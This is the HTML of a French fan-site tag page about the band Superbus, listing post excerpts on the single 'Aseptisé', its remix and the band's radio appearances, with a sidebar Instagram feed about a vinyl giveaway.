			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2024/03/unnamed-e1709893537605-2-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/aseptise-revient-dans-une-nouvelle-version-remixee/" rel="bookmark">Aseptisé revient dans une nouvelle version remixée !</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/aseptise-revient-dans-une-nouvelle-version-remixee/" title="11 h 27 min" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-08T11:27:17+01:00">8 mars 2024</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/okko/" rel="category tag">OK KO</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Sorti en octobre dernier, le single Aseptisé de Superbus poursuit son chemin vers le succès : diffusions fréquentes en radio, plusieurs semaines dans les grosses playlists des plateformes de streaming, dont la playlist « Grand Hit » [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/aseptise-revient-dans-une-nouvelle-version-remixee/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-10021" class="post-10021 post type-post status-publish format-standard has-post-thumbnail hentry category-promotion-et-medias tag-aseptise tag-eric-jeanjean tag-le-grand-studio tag-live tag-rtl">

		<a href="https://welovesuperbus.com/superbus-grand-studio-rtl/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2024/02/Superbus_grandstudio1-900x400.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/superbus-grand-studio-rtl/" rel="bookmark">Superbus invité du Grand Studio RTL : live et interview</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/superbus-grand-studio-rtl/" title="18 h 19 min" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-19T18:19:21+01:00">19 février 2024</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/promotion-et-medias/" rel="category tag">Promotion et médias</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Ce samedi 17 février, Superbus et FFF étaient les invités du Grand Studio RTL, pour un live d&rsquo;Aseptisé et Travel the World en mode mini-concert et un interview avec Eric Jean-Jean. Replay ! Intitulée « Le [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/superbus-grand-studio-rtl/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-10007" class="post-10007 post type-post status-publish format-standard has-post-thumbnail hentry category-promotion-et-medias tag-aseptise tag-cover tag-foudre tag-la-ballade-de-jim tag-live tag-rtl2 tag-souchon tag-waxx">

		<a href="https://welovesuperbus.com/superbus-dans-foudre-lemission-de-waxx-sur-rtl2/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2024/02/1650023-superbus-waxx-dans-foudre-1-e1707084218721-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/superbus-dans-foudre-lemission-de-waxx-sur-rtl2/" rel="bookmark">Superbus dans « Foudre », l&rsquo;émission de Waxx, sur RTL2</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/superbus-dans-foudre-lemission-de-waxx-sur-rtl2/" title="17 h 44 min" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-05T17:44:31+01:00">5 février 2024</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/promotion-et-medias/" rel="category tag">Promotion et médias</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>On passe de bons dimanches soir en compagnie de Superbus ! Après le Lab Europe 2 le 21 janvier dernier, Jenn et Patrice étaient les invités de Waxx pour son émission Foudre, diffusée en soirée [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/superbus-dans-foudre-lemission-de-waxx-sur-rtl2/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-9980" class="post-9980 post type-post status-publish format-standard has-post-thumbnail hentry category-promotion-et-medias tag-aseptise tag-europe-2 tag-europe-2-lab tag-interview tag-le-lab tag-live tag-promo tag-radio tag-septieme-album">

		<a href="https://welovesuperbus.com/superbus-lab-europe-2-live-cover-interviews/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2024/01/vlcsnap-2024-01-25-20h39m08s013-900x400.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/superbus-lab-europe-2-live-cover-interviews/" rel="bookmark">Superbus dans le Lab Europe 2 : live, cover et interviews !</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/superbus-lab-europe-2-live-cover-interviews/" title="10 h 10 min" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-26T10:10:30+01:00">26 janvier 2024</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/promotion-et-medias/" rel="category tag">Promotion et médias</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>C&rsquo;était notre rendez-vous du dimanche, Superbus étaient les invités du Lab Europe 2 pour 1h de radio, de 21h à 22h, ce 21 janvier dernier. Si Mitch était absent (n&rsquo;ayant pas pu résister à l&rsquo;appel [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/superbus-lab-europe-2-live-cover-interviews/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-9950" class="post-9950 post type-post status-publish format-standard has-post-thumbnail hentry category-retour-sur-les-lives-on-tour tag-47fm tag-47fm-live tag-aseptise tag-concert tag-live tag-retour-sur-les-lives tag-rsll tag-showcase tag-villeneuve-sur-lot">

		<a href="https://welovesuperbus.com/47fm-live-superbus/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2024/01/image-3-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/47fm-live-superbus/" rel="bookmark">They are they are on the radio now&#8230; Retour sur le 47FM Live avec Superbus !</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/47fm-live-superbus/" title="16 h 50 min" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-15T16:50:46+01:00">15 janvier 2024</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/on-tour/retour-sur-les-lives-on-tour/" rel="category tag">Retour sur les lives</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Ce jeudi 11 janvier 2024, Superbus était de retour sur scène pour un petit live, accompagné de 3 autres artistes, pour le 47FM Live, une soirée sur invitation pour fêter l&rsquo;arrivée de la radio 47FM [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/47fm-live-superbus/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-9873" class="post-9873 post type-post status-publish format-standard has-post-thumbnail hentry category-okko category-promotion-et-medias tag-47fm tag-aseptise tag-butterfly tag-europe-2 tag-live tag-radio">

		<a href="https://welovesuperbus.com/matinee-radio-replay-des-passages-sur-europe-2-et-47fm/" rel="bookmark">
			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2023/11/402357561_720677476759929_4558320638498438715_n-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/matinee-radio-replay-des-passages-sur-europe-2-et-47fm/" rel="bookmark">Matinée radio : replay des passages sur Europe 2 et 47FM</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/matinee-radio-replay-des-passages-sur-europe-2-et-47fm/" title="22 h 19 min" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-24T22:19:19+01:00">24 novembre 2023</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/okko/" rel="category tag">OK KO</a>, <a href="https://welovesuperbus.com/category/promotion-et-medias/" rel="category tag">Promotion et médias</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Le lendemain du concert Europe 2 Nouvelle Scène qui a eu lieu à Lens le 16 novembre dernier, Jenn et Patrice ont dû se lever tôt, car ils étaient attendus sur deux émissions de radio [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/matinee-radio-replay-des-passages-sur-europe-2-et-47fm/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

			</div>

			
		<div class="post-pagination clearfix">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://welovesuperbus.com/tag/aseptise/page/2/">2</a>
<a class="next page-numbers" href="https://welovesuperbus.com/tag/aseptise/page/2/">&raquo;</a>		</div>

	
		
		</main><!-- #main -->
	</section><!-- #primary -->

		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="categories-3" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Catégories</h3></div><form action="https://welovesuperbus.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="515">Autres</option>
	<option class="level-0" value="461">Dossiers</option>
	<option class="level-0" value="711">OK KO</option>
	<option class="level-0" value="34">On Tour</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Retour sur les lives</option>
	<option class="level-0" value="130">Projets parallèles</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Téléphone Tribute</option>
	<option class="level-0" value="33">Promotion et médias</option>
	<option class="level-0" value="278">Sixtape</option>
	<option class="level-0" value="35">Sunset</option>
	<option class="level-0" value="595">XX</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside></div><div class="widget-wrap"><aside id="text-5" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Vidéo de la semaine</h3></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/0IZ5S0TQhh8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>



<!---<iframe frameborder="0" src="https://www.dailymotion.com/embed/video/x9kat2y" allowfullscreen  ></iframe>---></div>
		</aside></div><div class="widget-wrap"><aside id="text-2" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Facebook</h3></div>			<div class="textwidget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v8.0" nonce="sFdeYXwO"></script>

<div class="fb-page" data-href="https://www.facebook.com/welovesuperbus" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/welovesuperbus" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/welovesuperbus">We Love Superbus</a></blockquote></div></div>
		</aside></div><div class="widget-wrap"><aside id="text-7" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Instagram</h3></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 410px;"	 data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="2b906700aa" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/welovesuperbus/" title="@welovesuperbus">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-19/444481395_1112401606481893_9097436855341445991_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy43MjAuQzMifQ%3D%3D&amp;_nc_ohc=GAjs4ZjEnNMQ7kNvwG4HCvS&amp;_nc_oc=AdldJiv5Vw0THTR_o7m2gdvPh2LytxGV-KM32k4YPegFuezgRSxu1fZaSoHIvSbSemM&amp;_nc_zt=24&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFI4BBgszXarzaAAX-DfaA0QZ8lLu32q9sKE31HkAP7tbQQMN6Vxdu8AMkKvG4RUlhny24EpmWNwQ&amp;oh=00_AfoYbhCcw4spoFOZG35AgRNLJVjhT5cKGNr4Eh7DKQA5rg&amp;oe=6975F213">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://welovesuperbus.com/wp-content/uploads/sb-instagram-feed-images/welovesuperbus.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>welovesuperbus</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18517235545066528" data-date="1766998823">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS13BuNgWdl/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dFnhLlpGgTwQ7kNvwFzB9x8&#038;_nc_oc=AdlGP9lqscSLdRSedUDvGC3x77NsiofR8g-qtnrhOQGhCy-WZMf91HI-O3aW_o_l1GE&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_AfoGnqWh4XGg4L0OAhSO27IAgGZ_g_MMmN__g6UkPmaDFg&#038;oe=6975F0FD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dFnhLlpGgTwQ7kNvwFzB9x8&amp;_nc_oc=AdlGP9lqscSLdRSedUDvGC3x77NsiofR8g-qtnrhOQGhCy-WZMf91HI-O3aW_o_l1GE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfoGnqWh4XGg4L0OAhSO27IAgGZ_g_MMmN__g6UkPmaDFg&amp;oe=6975F0FD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dFnhLlpGgTwQ7kNvwFzB9x8&amp;_nc_oc=AdlGP9lqscSLdRSedUDvGC3x77NsiofR8g-qtnrhOQGhCy-WZMf91HI-O3aW_o_l1GE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfoGnqWh4XGg4L0OAhSO27IAgGZ_g_MMmN__g6UkPmaDFg&amp;oe=6975F0FD&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nfull.webp&quot;}">
			<span class="sbi-screenreader">Vous n&#039;avez pas gagné à notre concours pour rempor</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vous n&#039;avez pas gagné à notre concours pour remporter un vinyle clear de Lova Lova ? Petit lot de consolation : @pulse_mania vous offre 10% de réduction avec le code WLS, valable jusqu&#039;au 31 décembre à minuit. Profitez-en vite !
➡️ pulse-mania.fr/collections/superbus

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18387126340195638" data-date="1766426411">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkzPPPjRQg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xBHM8or-ZdIQ7kNvwFedBYD&#038;_nc_oc=Adni-8ApA_QhJSdMO_M6UV_Z7108G4n1FOuTaBLx5MyQgcdeNP80Fldw3nyvjWikUMk&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_AfqleArh-AHjesl9Ne8_qJfnH8T-zkixAlyF6d1ftCEBFg&#038;oe=6975FCD7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xBHM8or-ZdIQ7kNvwFedBYD&amp;_nc_oc=Adni-8ApA_QhJSdMO_M6UV_Z7108G4n1FOuTaBLx5MyQgcdeNP80Fldw3nyvjWikUMk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfqleArh-AHjesl9Ne8_qJfnH8T-zkixAlyF6d1ftCEBFg&amp;oe=6975FCD7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xBHM8or-ZdIQ7kNvwFedBYD&amp;_nc_oc=Adni-8ApA_QhJSdMO_M6UV_Z7108G4n1FOuTaBLx5MyQgcdeNP80Fldw3nyvjWikUMk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfqleArh-AHjesl9Ne8_qJfnH8T-zkixAlyF6d1ftCEBFg&amp;oe=6975FCD7&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nfull.webp&quot;}">
			<span class="sbi-screenreader">Rendez-vous sur notre site welovesuperbus.com pour</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rendez-vous sur notre site welovesuperbus.com pour le petit point média de cette fin d&#039;année ! Avec nottament le dernier passage de Jenn sur RTL2, dans l&#039;émission Foudre avec Waxx, où elle a repris Jingle Bell Rock 🎄

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18196101205330744" data-date="1766230265">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSe9HpWDTIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Z7pt0SNLwEoQ7kNvwGW6RLJ&#038;_nc_oc=AdlWimsOaR0ppeU_lxggGMTY6bPiWaD7hukoG8nwCNmQ3548nV2Oj__1b_SlAVCSwaU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_AfqRpequmuVLXACWDl7foaYOOq92l4sXmWPgxBjy9hpSyw&#038;oe=6975CEF2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Z7pt0SNLwEoQ7kNvwGW6RLJ&amp;_nc_oc=AdlWimsOaR0ppeU_lxggGMTY6bPiWaD7hukoG8nwCNmQ3548nV2Oj__1b_SlAVCSwaU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfqRpequmuVLXACWDl7foaYOOq92l4sXmWPgxBjy9hpSyw&amp;oe=6975CEF2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Z7pt0SNLwEoQ7kNvwGW6RLJ&amp;_nc_oc=AdlWimsOaR0ppeU_lxggGMTY6bPiWaD7hukoG8nwCNmQ3548nV2Oj__1b_SlAVCSwaU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfqRpequmuVLXACWDl7foaYOOq92l4sXmWPgxBjy9hpSyw&amp;oe=6975CEF2&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nfull.webp&quot;}">
			<span class="sbi-screenreader">🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lo</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lova Lova en version vinyle, @welovesuperbus et @pulse_mania vous offrent un exemplaire de l&#039;édition limitée Clear collector ! 🩷🩵

Pour participer :
- suivez nos deux comptes @welovesuperbus et @pulse_mania,
- likez la publication
- et taguez deux amis en commentaire.

Le gagnant sera tiré au sort dans une semaine, le 27 décembre. Bonne chance à tous ! 🍀

#lovalova #vinyles #vinyl #records #superbus #pop
#rock #poprock #frenchband #band #frenchmusic
#music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18078051686246382" data-date="1766140284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScRftaDWIS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gDgwY0SG2gsQ7kNvwFddQQz&#038;_nc_oc=Admtusf_w13olsQo8QvCsGV0tI8mKFwnmNkihk5StJKeFWJV047Cl-TSjTd_4Pe6N-s&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_AfpJiEQOq1m0QQvb9d8G65ZcmVSqYXETOQtYSrnSwsxc8w&#038;oe=6975D969" 